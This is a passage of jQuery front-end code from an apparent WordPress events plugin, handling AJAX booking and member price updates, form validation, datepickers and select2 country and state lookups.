			alldata.append('eme_override_eventAction', 'calc_memberprice');
		        $.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('span#eme_calc_memberprice').html(data.total);
			})
			.fail(function(xhr, textStatus, error){
				$('span#eme_calc_bookingprice').html('Invalid reply');
			});
		}
	}
	function eme_dynamic_memberdata_json(formname) {
		var alldata = new FormData($(formname)[0]);
		if ($('div#eme_dyndata').length) {
			$('div#eme_dyndata').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
			alldata.append('eme_override_eventAction', 'dynmemberdata');
			$.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('div#eme_dyndata').html(data.Result);
				// make sure to init select2 for dynamic added fields
				if ($('.eme_select2_width50_class').length) {
					$('.eme_select2_width50_class').select2({width: '50%'});
				}
				// make sure to init the datapicker for dynamic added fields
				if ($('.eme_formfield_date').length) {
					$('.eme_formfield_date').datepicker();
					$.each($('.eme_formfield_date'), function() {
						if ($(this).is('.dynamicfield')) {
							$(this).datepicker('option', 'dateFormat', $(this).data('dateformat') );
							$(this).datepicker('option', 'altField', $('input[name="'+$(this).data('altfield')+'"]') );
							$(this).datepicker('option', 'altFormat', 'yy-mm-dd' );
							if ($(this).data('date') == '0000-00-00' || $(this).data('date') == '') {
								$(this).datepicker('setDate',null);
							} else {
								$(this).datepicker('setDate', new Date($(this).data('date')));
							}
						}
					});
				}
				eme_dynamic_memberprice_json(formname);
			});
		} else {
			eme_dynamic_memberprice_json(formname);
		}
   }


	// using the below on-syntax propagates the onchange from the form to all elements below, also those dynamically added
	// some basic rsvp and member form validation
	// normally required fields are handled by the browser, but not always (certainly not datepicker fields)
	$('.eme_submit_button').on('click', function(event) {
		var valid=true;
		$.each($('.eme_formfield_date.required'), function() {
			//if ($(this).prop('required') && $(this).val() == '') {
			if ($(this).val() == '') {
				// $(this).css('border', '2px solid red');
				$(this).addClass('eme_required');
				$(document).scrollTop($(this).offset().top - $(window).height()/2 );
				valid=false;
			} else {
				$(this).removeClass('eme_required');
			}
		});
		$.each($('div.checkbox-group.required'), function() {
			number_checked=0;
			$.each($(this).children("input:checkbox"), function() {
				if ($(this).is(':checked')) {
				   number_checked = number_checked+1;
				}
			});
			if (number_checked == 0) {
				//$(this).css('border', '2px solid red');
				$(this).addClass('eme_required');
				$(document).scrollTop($(this).offset().top - $(window).height()/2 );
				valid=false;
			} else {
				$(this).removeClass('eme_required');
			}
		});
		if (!valid) {
			return false;
		}
	});
	$('#eme-rsvp-form').on('submit', function(event) {
		event.preventDefault();
		if ($('#massmail').length && $('#massmail').val()!=1 && $('#MassMailDialog').hasClass('ui-dialog-content')) {
			$('#MassMailDialog').dialog( "open" );
			$('#MassMailDialog').on('dialogclose', function(event, ui) {
				eme_add_booking_json();
			});	
		} else {
			eme_add_booking_json();
		}
	});
	$('#eme-member-form').on('submit', function(event) {
		event.preventDefault();
		if ($('#massmail').length && $('#massmail').val()!=1 && $('#MassMailDialog').hasClass('ui-dialog-content')) {
			$('#MassMailDialog').dialog( "open" );
			$('#MassMailDialog').on('dialogclose', function(event, ui) {
				eme_add_member_json();
			});	
		} else {
			eme_add_member_json();
		}
	});
	$('#eme-cancel-payment-form').on('submit', function(event) {
		event.preventDefault();
		eme_cancel_payment_json();
	});
	$('#eme-cancel-bookings-form').on('submit', function(event) {
		event.preventDefault();
		eme_cancel_bookings_json();
	});
	$('#eme-subscribe-form').on('submit', function(event) {
		event.preventDefault();
		eme_subscribe_json();
	});
	$('#eme-unsubscribe-form').on('submit', function(event) {
		event.preventDefault();
		eme_unsubscribe_json();
	});

	// when doing form changes, we set a small delay to avoid calling the json function too many times
	var timer;
	var delay = 1000; // 1 seconds delay after last input
	if ($('#eme-rsvp-form').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-rsvp-form').on('input', function(event) {
			if ($(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				window.clearTimeout(timer);
				timer = window.setTimeout(function(){
					eme_dynamic_bookingprice_json('#eme-rsvp-form');
				}, delay);
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_bookingdata_json('#eme-rsvp-form');
			}, delay);
		});
		$('#eme-rsvp-form').on('change', function(event) {
			if (!$(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				eme_dynamic_bookingprice_json('#eme-rsvp-form');
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_bookingdata_json('#eme-rsvp-form');
		});
		eme_dynamic_bookingdata_json('#eme-rsvp-form');
	}
	if ($('#eme-rsvp-adminform').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-rsvp-adminform').on('input', function(event) {
			if ($(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				window.clearTimeout(timer);
				timer = window.setTimeout(function(){
					eme_dynamic_bookingprice_json('#eme-rsvp-adminform');
				}, delay);
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_bookingdata_json('#eme-rsvp-adminform');
			}, delay);
		});
		$('#eme-rsvp-adminform').on('change', function(event) {
			if (!$(event.target).is('select')) {
				return;
			}
			if ($(event.target).is('.dynamicprice') && ($(event.target).is('.nodynamicupdates') || $(event.target).is('.dynamicfield')) ) {
				eme_dynamic_bookingprice_json('#eme-rsvp-adminform');
				return;
			}
			// for dynamic fields, we only consider a possible price change
			// but that is handled above already, so skipping the rest
			if ($(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_bookingdata_json('#eme-rsvp-adminform');
		});
		// the next variable is used to see if this is the first time the admin form is shown
		// that way we know if we can get the already filled out answers for a booking when first editing it
		eme_dynamic_bookingdata_json('#eme-rsvp-adminform',1);
	}

	if ($('#eme-member-form').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-member-form').on('input', function(event) {
			if ($(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_memberdata_json('#eme-member-form');
			}, delay);
		});
		$('#eme-member-form').on('change', function(event) {
			if (!$(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_memberdata_json('#eme-member-form');
		});
		eme_dynamic_memberdata_json('#eme-member-form');
	}
	if ($('#eme-member-adminform').length) {
		// the on-syntax helps to propagate the event handler to dynamic created fields too
		// IE browsers don't react on on-input for select fields, so we define the on-change too
		// and check the type of formfield, so as not to trigger multiple events for a field
		$('#eme-member-adminform').on('input', function(event) {
			if ($(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates') || $(event.target).is('.clearable') ) {
				return;
			}
			window.clearTimeout(timer);
			timer = window.setTimeout(function(){
				eme_dynamic_memberdata_json('#eme-member-adminform');
			}, delay);
		});
		$('#eme-member-adminform').on('change', function(event) {
			if (!$(event.target).is('select') || $(event.target).is('.dynamicfield') || $(event.target).is('.nodynamicupdates')) {
				return;
			}
			eme_dynamic_memberdata_json('#eme-member-adminform');
		});
		eme_dynamic_memberdata_json('#eme-member-adminform');
	}
        if ($('.eme_formfield_date').length) {
                $('.eme_formfield_date').datepicker();
                $.each($('.eme_formfield_date'), function() {
                        $(this).datepicker('option', 'dateFormat', $(this).data('dateformat') );
                        $(this).datepicker('option', 'altField', $('input[name="'+$(this).data('altfield')+'"]') );
                        $(this).datepicker('option', 'altFormat', 'yy-mm-dd' );
			if ($(this).data('date') == '0000-00-00' || $(this).data('date') == '') {
				$(this).datepicker('setDate',null);
			} else {
				$(this).datepicker('setDate', new Date($(this).data('date')));
			}
                });
        }
        if ($('.eme_select2_width50_class').length) {
		$('.eme_select2_width50_class').select2({width: '50%'});
        }
        if ($('#country_code.eme_select2_country_class').length) {
		$('#country_code.eme_select2_country_class').select2({
			width: '100%',
			ajax: {
				url: emebasic.translate_ajax_url,
				type: 'POST',
				dataType: 'json',
				delay: 500,
				data: function (params) {
					return {
						q: params.term, // search term
						page: params.page,
						pagesize: 30,
						action: 'eme_select_country',
						eme_frontend_nonce: emebasic.translate_frontendnonce
					};
				},
				processResults: function (data, params) {
					// parse the results into the format expected by Select2
					// since we are using custom formatting functions we do not need to
					// alter the remote JSON data, except to indicate that infinite
					// scrolling can be used
					params.page = params.page || 1;
					return {
						results: data.Records,
						pagination: {
							more: (params.page * 30) < data.TotalRecordCount
						}
					};
				},
				cache: true
			},
			placeholder: emebasic.translate_selectcountry
		});
		// if the country_code changes, clear the state_code if present
		$('#country_code.eme_select2_country_class').on('change', function (e) {
			// Do something
			if ($('#state_code.eme_select2_state_class').length) {
				$('#state_code.eme_select2_state_class').val(null).trigger('change');
			}
		});
	}
        if ($('#state_code.eme_select2_state_class').length) {
		$('#state_code.eme_select2_state_class').select2({
			width: '100%',
			ajax: {
				url: emebasic.translate_ajax_url,
				type: 'POST',
				dataType: 'json',
				delay: 500,
				data: function (params) {
					return {
						q: params.term, // search term
						page: params.page,
						pagesize: 30,
						country_code: $('#country_code').val(),
						action: 'eme_select_state',
						eme_frontend_nonce: emebasic.translate_frontendnonce
					};
				},
				processResults: function (data, params) {
					// parse the results into the format expected by Select2
					// since we are using custom formatting functions we do not need to
					// alter the remote JSON data, except to indicate that infinite
					// scrolling can be used
					params.page = params.page || 1;
					return {
						results: data.Records,
						pagination: {
							more: (params.page * 30) < data.TotalRecordCount
						}
					};
				},
				cache: true
			},
			placeholder: emebasic.translate_selectstate
		});
	}
});
